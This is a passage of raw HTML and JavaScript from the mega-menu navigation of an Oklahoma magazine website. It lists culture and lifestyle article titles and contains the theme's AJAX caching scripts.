   <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-legacy-beyond-erasure/"  rel="bookmark" class="td-image-wrap " title="A Legacy Beyond Erasure" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Legacy Beyond Erasure" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Boley-218x150.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Boley-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-legacy-beyond-erasure/"  rel="bookmark" title="A Legacy Beyond Erasure">A Legacy Beyond Erasure</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/preserving-the-glow/"  rel="bookmark" class="td-image-wrap " title="Preserving the Glow" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preserving the Glow" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Meadow-Gold-at-Night-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Meadow-Gold-at-Night-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/preserving-the-glow/"  rel="bookmark" title="Preserving the Glow">Preserving the Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/ignoring-the-way-its-done/"  rel="bookmark" class="td-image-wrap " title="Ignoring “The Way It’s Done”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ignoring “The Way It’s Done”" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Hale-Dean-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Hale-Dean-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/ignoring-the-way-its-done/"  rel="bookmark" title="Ignoring “The Way It’s Done”">Ignoring “The Way It’s Done”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/finding-love-irl/"  rel="bookmark" class="td-image-wrap " title="Finding Love IRL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Finding Love IRL" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-29-at-1.43.05-PM-218x150.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-29-at-1.43.05-PM-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/finding-love-irl/"  rel="bookmark" title="Finding Love IRL">Finding Love IRL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1055";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "264";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/one-of-the-seven-stans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One of the Seven Stans\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One of the Seven Stans\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_170847915-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_170847915-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/one-of-the-seven-stans\/\"  rel=\"bookmark\" title=\"One of the Seven Stans\">One of the Seven Stans<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/easing-chronic-pain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Easing Chronic Pain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Easing Chronic Pain\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_222104322-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_222104322-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/easing-chronic-pain\/\"  rel=\"bookmark\" title=\"Easing Chronic Pain\">Easing Chronic Pain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/every-drop-counts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Every Drop Counts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Every Drop Counts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_132144536-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_132144536-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/every-drop-counts\/\"  rel=\"bookmark\" title=\"Every Drop Counts\">Every Drop Counts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/mystery-in-the-mountains\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystery in the Mountains\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystery in the Mountains\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/William-Raineys-Pictures-013-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/William-Raineys-Pictures-013-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/mystery-in-the-mountains\/\"  rel=\"bookmark\" title=\"Mystery in the Mountains\">Mystery in the Mountains<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Go Glitzy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Go Glitzy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" title=\"Go Glitzy\">Go Glitzy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bring on the Bling\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bring on the Bling\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" title=\"Bring on the Bling\">Bring on the Bling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toes and Totes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toes and Totes\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" title=\"Toes and Totes\">Toes and Totes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shimmering Chic\" ><img class=\"entry-thumb\" 